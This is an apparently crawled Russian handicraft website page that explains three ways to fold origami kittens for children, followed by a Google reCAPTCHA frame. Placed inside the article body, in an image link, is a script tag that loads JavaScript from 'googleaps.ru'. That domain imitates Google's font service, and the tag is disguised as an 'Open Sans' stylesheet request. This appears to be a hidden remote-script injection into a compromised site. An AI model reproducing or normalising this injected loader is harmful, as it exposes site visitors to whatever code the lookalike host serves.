

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://klub-rukodeliya.ru/kak-sdelat-kotenka-iz-bumagi/
body_size: 5719
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<title>Клуб рукоделия &raquo; Как сделать котенка из бумаги</title>
	<link rel="stylesheet" href="http://klub-rukodeliya.ru/wp-content/themes/greeny/style.css" type="text/css" media="screen" />
		
	<link rel="alternate" type="application/rss+xml" title="" href="http://klub-rukodeliya.ru/feed/" />
	<link rel="pingback" href="http://klub-rukodeliya.ru/xmlrpc.php" />
<!-- Put this script tag to the <head> of your page -->




<meta name="67f6cdea493d6c57789d317b2385688b" content="">
</head>
<body>
<noindex><!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet--></noindex>


        
<div id="templatemo_header_wrapper">

	<div id="templatemo_header">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://klub-rukodeliya.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://klub-rukodeliya.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Пуловер для мужчин спицами' href='http://klub-rukodeliya.ru/pulover-dlya-muzhchin-spicami/' />
<link rel='next' title='Как сделать собаку из бумаги' href='http://klub-rukodeliya.ru/kak-sdelat-sobaku-iz-bumagi/' />
<meta name="generator" content="WordPress 3.8.41" />
<link rel='canonical' href='http://klub-rukodeliya.ru/kak-sdelat-kotenka-iz-bumagi/' />
<link rel='shortlink' href='http://klub-rukodeliya.ru/?p=6558' />
	


    
   		<div id="site_title">
 <h2><a href="http://klub-rukodeliya.ru" target="_parent">
            <img src="http://klub-rukodeliya.ru/cooltext1397853408.png" alt="CSS Templates" />
          
           <span>хендмейл</span>
            </a></h2>
         </div>
         <div id="templatemo_menu">
            <ul>

				<li ><a href="http://klub-rukodeliya.ru">Главная</a></li>
				<li class="page_item page-item-5117"><a href="http://klub-rukodeliya.ru/kontakty/">Контакты</a></li>
<li class="page_item page-item-3746"><a href="http://klub-rukodeliya.ru/klub-rukodeliya/">О сайте</a></li>
            </ul>    	
        </div> <!-- end of templatemo_menu --> 
       
        <div id="search_box">
                <form action="http://klub-rukodeliya.ru" method="get">
                    <input type="text" value="Ваш запрос + <Enter>" name="s" size="10" id="searchfield" title="searchfield" onfocus="clearText(this)" onblur="clearText(this)" />
                </form>

<!--3787510894540--><div id='KI43_3787510894540'></div>
           </div>
  
    	<div class="cleaner"></div>

    </div> <!-- end of templatemo_header -->
</div> 
<!-- end of templatemo_header_wrapper -->

<div id="templatemo_content_wrapper">

	<div id="templatemo_content">

<center>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0411257781778665"
     crossorigin="anonymous"></script>
<!-- klub-rukodeliya_336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0411257781778665"
     data-ad-slot="3861591275"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
            <div class="content_section" id="post-6558">          
<div class="breadcrumb">
</div> 

                    <h1>Как сделать котенка из бумаги</h1>  

                    <p class="meta"> / <b>Автор:</b> admin / <b>Рубрики:</b> <a href="http://klub-rukodeliya.ru/category/origami/" title="Просмотреть все записи в рубрике &laquo;оригами&raquo;" rel="category tag">оригами</a></p>  
<div class="adsense">
</div>

          
 <img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/10/kotenok-iz-bumagi-150x150.jpg" class="alignleft
post_thumbnail wp-post-image" alt="котенок оригами" />
                    <p>Рассмотрим несколько способов конструирования котят в технике оригами. Мы научимся делать котят в разных позах, с различным поворотом головы, туловища.<span id="more-6558"></span></p>
<p>Для изготовления котят детям дается бумага разного цвета. Можно заранее ее обработать под текстуру шерсти животного в виде пятнышек или полосок. Их можно сделать с помощью бумаги или же нарисовать красками.</p>
<h2>Как сделать котенка оригами</h2>
<p><span style="color: #008000;">I вариант изготовления котенка</span></p>
<p>Чтобы сделать котенка в положении в профиль, нам понадобится два квадрата одинакового цвета, но разного размера. Также понадобятся цветные бумажные обрезки.<br />
Из квадрата меньшего размера мы будем делать голову. Сначала нужно разделить квадратную заготовку по диагонали пополам. Берем получившуюся фигуру сгибом в левую руку. Вкладываем острые углы сгибом внутрь, оставив их кончики – ушки котенка. Далее конец нижнего угла загибаем вниз. Наклеиваем на эту основу крупные глаза зеленого цвета и треугольный носик розового или красного цвета. Вырезаем и наклеиваем полоски усов. Голова котенка готова, теперь будем делать туловище.<br />
Складываем второй квадрат пополам по диагонали с обоих сторон и ставим получившуюся фигурку с согнутыми сторонами и средним углом сверху. Верхний уголок по наклону вперед вправляем по сгибу внутрь, в нижней части намечаем для вырезания ноги  и линию живота. Далее соединяем голову с туловищем, вырезаем и прикрепляем хвост. Котенка можно сделать шагающим, для этого нужно обратный конец ноги отогнуть вперед, передний наоборот – назад.</p>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/10/P1220098.jpg"><img class="aligncenter size-full wp-image-6562" alt="как сделать котенка из бумаги" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/10/P1220098.jpg" width="305" height="448" /><script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a></p>
<p><span style="color: #008000;">II вариант изготовления котенка</span></p>
<p>С помощью этого способа получится котенок в сидячем положении в профиль с поворотом головы вперед. Этот вариант конструирования котенка похож на первый, отличие лишь в том, что ноги формируются так: вырезаем ноги треугольником и делаем разрез по переднему сгибу. Закрепляем хвост между согнутыми уголками задней части котенка. Вставляем и закрепляем острый угол посередине туловища.</p>
<p><span style="color: #008000;">III вариант изготовления котенка</span></p>
<p>Мы научимся делать котенка в сидячем положении. Квадрат складываем сначала пополам по диагонали, а затем от нижнего уголка сгибаем к линии диагонали 2 противоположные стороны. Далее закрываем их внутрь по центральному сгибу. Загибаем вперед острый угол так, чтобы вместе с уголком отложилась в правую сторону и правая сторона с наружной стороны. Это поможет сделать передние ноги кошки и голову. Загибаем внутрь нижний острый угол, сгибаем по бокам складкой уши, отгибаем назад угол лобовой части и вправляем складкой хвост и его кончик. Наклеиваем зеленые глаза, носик и усы.</p>

<!-- Яндекс.Директ -->
<center>
</center>



<div class="sample-posts">
<div>Рекомендуемые статьи:</div>
<ul><li><a href="http://klub-rukodeliya.ru/kak-sdelat-sobaku-iz-bumagi/" rel="bookmark" title="Как сделать собаку из бумаги">Как сделать собаку из бумаги</a></li>
<li><a href="http://klub-rukodeliya.ru/kak-sdelat-cvety-origami/" rel="bookmark" title="Как сделать цветы оригами">Как сделать цветы оригами</a></li>
<li><a href="http://klub-rukodeliya.ru/origami-iz-bumagi-dlya-detej-kartina-gorodok/" rel="bookmark" title="Оригами из бумаги для детей. Картина &#171;Городок&#187;">Оригами из бумаги для детей. Картина &#171;Городок&#187;</a></li>
<li><a href="http://klub-rukodeliya.ru/kak-sdelat-lyagushku-origami/" rel="bookmark" title="Как сделать лягушку оригами">Как сделать лягушку оригами</a></li>
<li><a href="http://klub-rukodeliya.ru/kak-sdelat-otkrytku-podruge/" rel="bookmark" title="Как сделать открытку подруге">Как сделать открытку подруге</a></li>
</ul></div>

                        


                    <p><span class="fl_left"><span></span></span> 
                    <span class="fl_right"></span></p>
                    <div class="clear"></div>
            </div>  

            <div class="cleaner_h40"></div>   
      
            


<center>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0411257781778665"
     crossorigin="anonymous"></script>
<!-- klub-rukodeliya_336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0411257781778665"
     data-ad-slot="3861591275"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>



</div> <!-- end of content --> 
	<div id="templatmeo_sidebar">
	<div class="sidebar_section_content"><h3>Рубрики</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://klub-rukodeliya.ru/category/bez-rubriki/" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://klub-rukodeliya.ru/category/biseropleteniye/" title="Просмотреть все записи в рубрике &laquo;бисероплетение&raquo;">бисероплетение</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://klub-rukodeliya.ru/category/valyanie/" title="Просмотреть все записи в рубрике &laquo;валяние&raquo;">валяние</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://klub-rukodeliya.ru/category/vyazaniye/" title="Просмотреть все записи в рубрике &laquo;вязание&raquo;">вязание</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://klub-rukodeliya.ru/category/dekor-i-oformleniye/" title="Просмотреть все записи в рубрике &laquo;декор и оформление&raquo;">декор и оформление</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://klub-rukodeliya.ru/category/dekupazh/" title="Просмотреть все записи в рубрике &laquo;декупаж&raquo;">декупаж</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://klub-rukodeliya.ru/category/detskaya-obuv/" title="Просмотреть все записи в рубрике &laquo;детская обувь&raquo;">детская обувь</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://klub-rukodeliya.ru/category/detskaya-odezhda/" title="Просмотреть все записи в рубрике &laquo;детская одежда&raquo;">детская одежда</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://klub-rukodeliya.ru/category/dlya-doma/" title="Просмотреть все записи в рубрике &laquo;для дома и сада&raquo;">для дома и сада</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://klub-rukodeliya.ru/category/zhenskaya-odezhda/" title="Просмотреть все записи в рубрике &laquo;женская одежда и аксессуары&raquo;">женская одежда и аксессуары</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://klub-rukodeliya.ru/category/igrushki/" title="Просмотреть все записи в рубрике &laquo;игрушки&raquo;">игрушки</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://klub-rukodeliya.ru/category/karving-iz-ovoshchey-i-fruktov/" title="Просмотреть все записи в рубрике &laquo;карвинг из овощей и фруктов&raquo;">карвинг из овощей и фруктов</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://klub-rukodeliya.ru/category/kvilling/" title="Просмотреть все записи в рубрике &laquo;квиллинг&raquo;">квиллинг</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://klub-rukodeliya.ru/category/mebel-svoimi-rukami/" title="Просмотреть все записи в рубрике &laquo;мебель своими руками&raquo;">мебель своими руками</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://klub-rukodeliya.ru/category/origami/" title="Просмотреть все записи в рубрике &laquo;оригами&raquo;">оригами</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://klub-rukodeliya.ru/category/podarki-i-otkrytki/" title="Просмотреть все записи в рубрике &laquo;подарки и открытки&raquo;">подарки и открытки</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://klub-rukodeliya.ru/category/poleznyye-melochi/" title="Просмотреть все записи в рубрике &laquo;полезные мелочи&raquo;">полезные мелочи</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://klub-rukodeliya.ru/category/svadebnyye-aksessuary/" title="Просмотреть все записи в рубрике &laquo;свадебные аксессуары&raquo;">свадебные аксессуары</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://klub-rukodeliya.ru/category/stroitelstvo/" title="Просмотреть все записи в рубрике &laquo;строительство&raquo;">строительство</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://klub-rukodeliya.ru/category/uroki-mylovareniya/" title="Просмотреть все записи в рубрике &laquo;уроки мыловарения&raquo;">уроки мыловарения</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://klub-rukodeliya.ru/category/kholodnyy-farfor-plastika-gips/" title="Просмотреть все записи в рубрике &laquo;холодный фарфор,пластика,гипс&raquo;">холодный фарфор,пластика,гипс</a>
</li>
		</ul>
</div><div class="cleaner_h30"></div><div class="sidebar_section_content"><h3>Популярные статьи</h3>			<div class="textwidget"><div class="popular"> <ul>
        <li>
<a href="http://klub-rukodeliya.ru/topiarij-iz-salfetok-svoimi-rukami/" title="Топиарий из салфеток своими руками" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2014/01/topiaryy113-150x150.png" class="attachment- wp-post-image" alt="как сделать топиарий своими руками" /></a>
<a href="http://klub-rukodeliya.ru/topiarij-iz-salfetok-svoimi-rukami/" title="Топиарий из салфеток своими руками" target="_self">Топиарий из салфеток своими руками</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/svadebnyye-butylki-shampanskogo-svoimi-rukami/" title="Свадебные бутылки шампанского своими руками" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/shchampanskoye-zhenikh-i-nevesta-150x150.jpg" class="attachment- wp-post-image" alt="шампанское жених и невеста" /></a>
<a href="http://klub-rukodeliya.ru/svadebnyye-butylki-shampanskogo-svoimi-rukami/" title="Свадебные бутылки шампанского своими руками" target="_self">Свадебные бутылки шампанского своими руками</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/pinetki-vyazanyye-kryuchkom-skhema-i-opisaniye/" title="Пинетки вязаные крючком" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/10/azhurnyye-pinetki-kryuchkom-150x150.jpg" class="attachment- wp-post-image" alt="ажурные пинетки крючком" /></a>
<a href="http://klub-rukodeliya.ru/pinetki-vyazanyye-kryuchkom-skhema-i-opisaniye/" title="Пинетки вязаные крючком" target="_self">Пинетки вязаные крючком</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/domovenok-svoimi-rukami/" title="Домовенок своими руками" target="_self"><img width="274" height="251" src="http://klub-rukodeliya.ru/wp-content/uploads/2014/01/domovenok.jpg" class="attachment- wp-post-image" alt="домовенок своими руками" /></a>
<a href="http://klub-rukodeliya.ru/domovenok-svoimi-rukami/" title="Домовенок своими руками" target="_self">Домовенок своими руками</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/valyanie-cvetov-iz-shersti-mak/" title="Валяние цветов из шерсти. Мак" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2014/01/maki-valynie-150x150.jpg" class="attachment- wp-post-image" alt="цветок мак валяние из шерсти" /></a>
<a href="http://klub-rukodeliya.ru/valyanie-cvetov-iz-shersti-mak/" title="Валяние цветов из шерсти. Мак" target="_self">Валяние цветов из шерсти. Мак</a>
</li>
            </ul></div></div>
		</div><div class="cleaner_h30"></div>		
</div> <!-- end of sidebar -->

  	<div class="cleaner"></div>    
</div> <div id="templatemo_content_wrapper_bottom"></div> <!-- end of content_wrapper -->

<div id="templatemo_footer">

   			
            
	    <center>Copyright (c) Внимание: Вся информация, все мастер-классы на сайте http://klub-rukodeliya.ru, защищены законом об авторских правах. <br>
Запрещается воспроизводить их в какой-либо форме без разрешения администрации сайта. 2026 Клуб рукоделия.   <center/>
<!-- end of templatemo_footer -->

<noindex><!--LiveInternet logo--><a href="http://www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?12.6"
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet--></noindex>


</body>
</html>	


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CbGvxpvdGPbZAJiFc7NnBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769900811466');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>